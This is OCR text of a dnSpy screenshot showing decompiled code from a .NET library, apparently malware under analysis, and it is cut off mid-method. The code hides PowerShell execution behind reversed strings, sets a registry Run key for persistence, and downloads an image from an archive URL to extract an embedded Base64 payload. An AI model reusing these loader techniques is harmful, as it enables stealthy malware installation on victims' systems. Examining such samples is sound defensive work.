 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
ClassLibrary3 (1.0.0.0)
ClassLibrary3.dll
PE
Type References
References
Resources
{ } -
<Module> @02000001
Base Type and Interf
Derived Types
{ } ClassLibrary3
Class1 @0200000A
Base Type and Interf
Derived Types
Class1() : void @060
Run(object, object,
{ } ClassLibrary3.My
MyApplication @020000
MyComputer @0200000
MyProject @02000004
MySettings @02000008
MySettingsProperty @0
{ } ClassLibrary3.My.Resources
Resources @02000007
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
Run(object, object, object, object, object,...
8 {
9 if (Operators.ConditionalCompareObjectEqual(startupvbs_lnk,
"2", false))
10 {
11 if (!File.Exists(Conversions.ToString(Operators.AddObject
(Operators.AddObject(Operators.AddObject
(Operators.AddObject("", caminhovbs), ""), namevbs),
".js"))))
12 {
13 new Process
14 {
15 StartInfo = new ProcessStartInfo
16 {
17 WindowStyle = ProcessWindowStyle.Hidden,
18 FileName = Strings.StrReverse("exe.llehsrewop
\\0.1v\\llehsrewoPswodniW\\23metsyS\\swodniW\\:C"),
19 Arguments = Conversions.ToString
(Operators.AddObject(Operators.AddObject
(Operators.AddObject(Operators.AddObject(" -WindowStyle
Hidden Copy-Item -Path *.js -Destination ",
caminhovbs), ""), namevbs), ".js"))
20 }
21 }.Start();
22 }
23 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey
(Strings.StrReverse("nuR\\noisreVtnerruC\\swodniW\
\tfosorciM\\ERAWTFOS"), true);
24 registryKey.SetValue("Path", Operators.AddObject
(Operators.AddObject(Operators.AddObject
(Operators.AddObject("", caminhovbs), ""), namevbs),
".js"));
25 registryKey.Close();
26 }
27 string address = Strings.StrReverse("gnp.sYrRgnE1MG3L/segami/
oc.drbp.bndcg//:sptth/_fi15123110704202/bew/
gro.evihcra.bew//:sptth");
28 byte[] bytes = new WebClient().DownloadData(address);
29 string @string = Encoding.UTF8.GetString(bytes);
30 string text = "<<BASE64_START>>";
31 string value = "<<BASE64_END>>";
32 int num = @string.IndexOf(text);
100 %
Locals
Name Value
Activate Windows
Go to Settings to activate
Windows.
Analyzer Locals Memory 1